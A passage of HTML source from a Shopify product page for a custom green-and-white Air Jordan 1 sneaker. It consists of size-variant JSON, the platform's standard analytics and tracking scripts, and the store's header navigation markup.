1"},"id":"43750805668057","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 44.5","untranslatedTitle":"EU \/ Unisex \/ 44.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805700825","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 45","untranslatedTitle":"EU \/ Unisex \/ 45"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805733593","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 46","untranslatedTitle":"EU \/ Unisex \/ 46"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805766361","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 47.5","untranslatedTitle":"EU \/ Unisex \/ 47.5"}],"purchasingCompany":null},},"https://shecustomize.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"60023603395","storefrontBaseUrl":"https:\/\/shecustomize.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":198.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Green White Custom Air Jordan 1\",\"vendor\":\"Dew Customs\",\"id\":\"8110355644633\",\"untranslatedTitle\":\"Green White Custom Air Jordan 1\",\"url\":\"\/products\/green-white-custom-air-jordan-1\",\"type\":\"Air Jordan 1\"},\"id\":\"43750803243225\",\"image\":{\"src\":\"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718\"},\"sku\":null,\"title\":\"US \/ MEN'S \/ 3\",\"untranslatedTitle\":\"US \/ MEN'S \/ 3\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8110355644633,"gid":"gid:\/\/shopify\/Product\/8110355644633","vendor":"Dew Customs","type":"Air Jordan 1","variants":[{"id":43750803243225,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 3","public_title":"US \/ MEN'S \/ 3","sku":null},{"id":43750803275993,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 3.5","public_title":"US \/ MEN'S \/ 3.5","sku":null},{"id":43750803308761,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 4","public_title":"US \/ MEN'S \/ 4","sku":null},{"id":43750803341529,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 4.5","public_title":"US \/ MEN'S \/ 4.5","sku":null},{"id":43750803374297,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 5","public_title":"US \/ MEN'S \/ 5","sku":null},{"id":43750803407065,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 5.5","public_title":"US \/ MEN'S \/ 5.5","sku":null},{"id":43750803439833,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 6","public_title":"US \/ MEN'S \/ 6","sku":null},{"id":43750803472601,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 6.5","public_title":"US \/ MEN'S \/ 6.5","sku":null},{"id":43750803505369,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 7","public_title":"US \/ MEN'S \/ 7","sku":null},{"id":43750803538137,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 7.5","public_title":"US \/ MEN'S \/ 7.5","sku":null},{"id":43750803570905,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 8","public_title":"US \/ MEN'S \/ 8","sku":null},{"id":43750803603673,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 8.5","public_title":"US \/ MEN'S \/ 8.5","sku":null},{"id":43750803636441,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 9","public_title":"US \/ MEN'S \/ 9","sku":null},{"id":43750803669209,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 9.5","public_title":"US \/ MEN'S \/ 9.5","sku":null},{"id":43750803701977,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 10","public_title":"US \/ MEN'S \/ 10","sku":null},{"id":43750803734745,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 10.5","public_title":"US \/ MEN'S \/ 10.5","sku":null},{"id":43750803767513,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 11","public_title":"US \/ MEN'S \/ 11","sku":null},{"id":43750803800281,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 12","public_title":"US \/ MEN'S \/ 12","sku":null},{"id":43750803833049,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 13","public_title":"US \/ MEN'S \/ 13","sku":null},{"id":43750803865817,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 5","public_title":"US \/ WOMEN'S \/ 5","sku":null},{"id":43750803898585,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 5.5","public_title":"US \/ WOMEN'S \/ 5.5","sku":null},{"id":43750803931353,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 6","public_title":"US \/ WOMEN'S \/ 6","sku":null},{"id":43750803964121,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 6.5","public_title":"US \/ WOMEN'S \/ 6.5","sku":null},{"id":43750803996889,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 7","public_title":"US \/ WOMEN'S \/ 7","sku":null},{"id":43750804029657,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 7.5","public_title":"US \/ WOMEN'S \/ 7.5","sku":null},{"id":43750804062425,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 8","public_title":"US \/ WOMEN'S \/ 8","sku":null},{"id":43750804095193,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 8.5","public_title":"US \/ WOMEN'S \/ 8.5","sku":null},{"id":43750804127961,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 9","public_title":"US \/ WOMEN'S \/ 9","sku":null},{"id":43750804160729,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 9.5","public_title":"US \/ WOMEN'S \/ 9.5","sku":null},{"id":43750804193497,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 10","public_title":"US \/ WOMEN'S \/ 10","sku":null},{"id":43750804226265,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 10.5","public_title":"US \/ WOMEN'S \/ 10.5","sku":null},{"id":43750804259033,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 11","public_title":"US \/ WOMEN'S \/ 11","sku":null},{"id":43750804291801,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 12","public_title":"US \/ WOMEN'S \/ 12","sku":null},{"id":43750804324569,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 11.5","public_title":"US \/ WOMEN'S \/ 11.5","sku":null},{"id":43750804357337,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 12.5","public_title":"US \/ WOMEN'S \/ 12.5","sku":null},{"id":43750804390105,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 13.5","public_title":"US \/ WOMEN'S \/ 13.5","sku":null},{"id":43750804422873,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 4Y","public_title":"US \/ KID'S \/ 4Y","sku":null},{"id":43750804455641,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 4.5Y","public_title":"US \/ KID'S \/ 4.5Y","sku":null},{"id":43750804488409,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 5Y","public_title":"US \/ KID'S \/ 5Y","sku":null},{"id":43750804521177,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 5.5Y","public_title":"US \/ KID'S \/ 5.5Y","sku":null},{"id":43750804553945,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 6Y","public_title":"US \/ KID'S \/ 6Y","sku":null},{"id":43750804586713,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 6.5Y","public_title":"US \/ KID'S \/ 6.5Y","sku":null},{"id":43750804619481,"price":19899,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 7Y","public_title":"US \/ KID'S \/ 7Y","sku":null},{"id":43750804652249,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 3","public_title":"UK \/ Unisex \/ 3","sku":null},{"id":43750804685017,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 3.5","public_title":"UK \/ Unisex \/ 3.5","sku":null},{"id":43750804717785,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 4","public_title":"UK \/ Unisex \/ 4","sku":null},{"id":43750804750553,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 4.5","public_title":"UK \/ Unisex \/ 4.5","sku":null},{"id":43750804783321,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 5","public_title":"UK \/ Unisex \/ 5","sku":null},{"id":43750804816089,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 5.5","public_title":"UK \/ Unisex \/ 5.5","sku":null},{"id":43750804848857,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 6","public_title":"UK \/ Unisex \/ 6","sku":null},{"id":43750804881625,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 6.5","public_title":"UK \/ Unisex \/ 6.5","sku":null},{"id":43750804914393,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 7","public_title":"UK \/ Unisex \/ 7","sku":null},{"id":43750804947161,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 7.5","public_title":"UK \/ Unisex \/ 7.5","sku":null},{"id":43750804979929,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 8","public_title":"UK \/ Unisex \/ 8","sku":null},{"id":43750805012697,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 8.5","public_title":"UK \/ Unisex \/ 8.5","sku":null},{"id":43750805045465,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 9","public_title":"UK \/ Unisex \/ 9","sku":null},{"id":43750805078233,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 9.5","public_title":"UK \/ Unisex \/ 9.5","sku":null},{"id":43750805111001,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 10","public_title":"UK \/ Unisex \/ 10","sku":null},{"id":43750805143769,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 11","public_title":"UK \/ Unisex \/ 11","sku":null},{"id":43750805176537,"price":19899,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 12","public_title":"UK \/ Unisex \/ 12","sku":null},{"id":43750805209305,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 35.5","public_title":"EU \/ Unisex \/ 35.5","sku":null},{"id":43750805242073,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 36","public_title":"EU \/ Unisex \/ 36","sku":null},{"id":43750805274841,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 36.5","public_title":"EU \/ Unisex \/ 36.5","sku":null},{"id":43750805307609,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 37.5","public_title":"EU \/ Unisex \/ 37.5","sku":null},{"id":43750805340377,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 38","public_title":"EU \/ Unisex \/ 38","sku":null},{"id":43750805373145,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 38.5","public_title":"EU \/ Unisex \/ 38.5","sku":null},{"id":43750805405913,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 39","public_title":"EU \/ Unisex \/ 39","sku":null},{"id":43750805438681,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 40","public_title":"EU \/ Unisex \/ 40","sku":null},{"id":43750805471449,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 40.5","public_title":"EU \/ Unisex \/ 40.5","sku":null},{"id":43750805504217,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 41","public_title":"EU \/ Unisex \/ 41","sku":null},{"id":43750805536985,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 42","public_title":"EU \/ Unisex \/ 42","sku":null},{"id":43750805569753,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 42.5","public_title":"EU \/ Unisex \/ 42.5","sku":null},{"id":43750805602521,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 43","public_title":"EU \/ Unisex \/ 43","sku":null},{"id":43750805635289,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 44","public_title":"EU \/ Unisex \/ 44","sku":null},{"id":43750805668057,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 44.5","public_title":"EU \/ Unisex \/ 44.5","sku":null},{"id":43750805700825,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 45","public_title":"EU \/ Unisex \/ 45","sku":null},{"id":43750805733593,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 46","public_title":"EU \/ Unisex \/ 46","sku":null},{"id":43750805766361,"price":19899,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 47.5","public_title":"EU \/ Unisex \/ 47.5","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8110355644633}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60023603395,
      theme_id: 138241179865,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shecustomize.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shecustomize.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shecustomize.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60023603395,"isMerchantRequest":null,"themeId":138241179865,"themeCityHash":"7486120311738109729","contentLanguage":"en","currency":"USD","eventMetadataId":"a93d9510-476f-4169-828f-e53251083452"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8110355644633,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43750803243225,"productId":8110355644633,"productGid":"gid:\/\/shopify\/Product\/8110355644633","name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 3","price":"198.99","sku":null,"brand":"Dew Customs","variant":"US \/ MEN'S \/ 3","category":"Air Jordan 1","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43750803243225,"productId":8110355644633,"productGid":"gid:\/\/shopify\/Product\/8110355644633","name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 3","price":"198.99","sku":null,"brand":"Dew Customs","variant":"US \/ MEN'S \/ 3","category":"Air Jordan 1","nonInteraction":true,"remote":false,"referer":"https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shecustomize.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shecustomize.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="60023603395"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138241179865"
  data-theme-name="Symmetry"
  data-theme-version="7.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class="template-product
 cc-animate-enabled">

  <a class="skip-link visually-hidden" href="#content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17086658674905__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 150px;
  }
  .logo-area__middle--logo-image {
    max-width: 150px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
  }.section-header {
    position: -webkit-sticky;
    position: sticky;
  }</style>
<page-header data-section-id="sections--17086658674905__header" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-left pageheader--sticky">
    <div class="logo-area container container--no-max">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="mobile-nav-toggle" aria-label="Menu" aria-controls="main-nav"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-menu" aria-hidden="true" focusable="false" role="presentation"><path d="M3 12h18M3 6h18M3 18h18"/></svg></button>
          
            <a class="show-search-link" href="/search" aria-label="Search">
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
              <span class="show-search-link__text">Search</span>
            </a>
          
          
            <div id="proxy-nav" class="navigation navigation--left" role="navigation" aria-label="Primary">
              <div class="navigation__tier-1-container">
                <ul class="navigation__tier-1">
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>
                    </li>
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>
                    </li>
                  
                </ul>
              </div>
            </div>
          
        </div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-text">
        <div class="logo-area__middle__inner">
          <div class="logo"><a class="logo__link" href="/" title="SHECUSTOMIZE"><span class="logotext">SHECUSTOMIZE</span></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        <div class="logo-area__right__inner">
          
            
              <a class="header-account-link" href="/account/login" aria-label="Account">
                <span class="header-account-link__text visually-hidden-mobile">Account</span>
                <span class="header-account-link__icon mobile-only"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142Z" fill="currentColor"/><path d="M3 18.25c0-2.486 4.542-4 9.028-4 4.486 0 8.972 1.514 8.972 4v3H3v-3Z" stroke="currentColor" stroke-width="1.5"/><circle stroke="currentColor" stroke-width="1.5" cx="12" cy="7" r="4.25"/></g></svg></span>
              </a>
            
          
          
            <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden-mobile">Search</span>
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
            </a>
          
          <a href="/cart" class="cart-link">
            <span class="cart-link__label visually-hidden-mobile">Cart</span>
            <span class="cart-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.5"><path d="M2 9.25h20l-4 12H6z"/><path stroke-linecap="square" d="M12 9V3"/></g></svg></span>
          </a>
        </div>
      </div>
    </div><script src="//shecustomize.com/cdn/shop/t/15/assets/main-search.js?v=41385668864891259371703142463" defer></script>
      <main-search class="main-search "
          data-quick-search="true"
          data-quick-search-meta="false">

        <div class="main-search__container container">
          <button class="main-search__close" aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></button>

          <form class="main-search__form" action="/search" method="get" autocomplete="off">
            <div class="main-search__input-container">
              <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search our store" aria-label="Search" />
              <button class="main-search__button" type="submit" aria-label="Search"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></button>
            </div><script src="//shecustomize.com/cdn/shop/t/15/assets/search-suggestions.js?v=136224079820713396391703142463" defer></script>
              <search-suggestions></search-suggestions></form>

          <div class="main-search__results"></div>

          
        </div>
      </main-search></div>

  <main-navigation id="main-nav" class="desktop-only" data-proxy-nav="proxy-nav">
    <div class="navigation navigation--main" role="navigation" aria-label="Primary">
      <div class="navigation__tier-1-container">
        <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
